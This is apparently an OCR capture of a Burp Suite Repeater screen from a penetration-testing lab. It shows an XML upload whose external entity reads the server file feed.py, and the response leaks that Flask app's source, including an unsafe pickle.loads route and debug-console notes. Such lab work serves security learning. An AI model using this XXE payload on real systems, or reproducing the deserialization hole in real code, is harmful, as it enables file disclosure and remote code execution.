 Applications Places burp-StartBurp Tue 18:23 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------1988074435171135527716003024​70
Content-Length: 418
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------198807443517113552771600302470
Content-Disposition: form-data; name="file"; filename="text.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (ANY)>
<!ENTITY file SYSTEM "feed.py">
]>
<Root>
<Author>&file;</Author>
<Subject>Random1</Subject>
<Content>Random2</Content>
</Root>
-----------------------------198807443517113552771600302470--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 13 Nov 2018 22:33:38 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1061
PROCESSED BLOGPOST:
Author: ')
def uploaded_file(filename):
return send_from_directory(Config.UPLOAD_FOLDER,
filename)
@app.route("/")
def xss():
return template('index.html')
@app.route("/feed")
def fakefeed():
return send_from_directory(".","devsolita-snapshot.png")
@app.route("/newpost", methods=["POST"])
def newpost():
# TODO: proper save to database, this is for testing purposes right now
picklestr = base64.urlsafe_b64decode(request.data)
# return picklestr
postObj = pickle.loads(picklestr)
return "POST RECEIVED: " + postObj['Subject']
## TODO: VERY important! DISABLED THIS IN PRODUCTION
#app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
# TODO: Replace run-gunicorn.sh with real Linux service script
# app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
if __name__ == "__main__":
app.run(host='0.0.0,0', Debug=True)
Subject: Random1
Content: Random2
URL for later reference: /uploads/text.xml
File path: /home/roosa/deploy/src
? < + > 0 matches
Done 1,223 bytes | 130 millis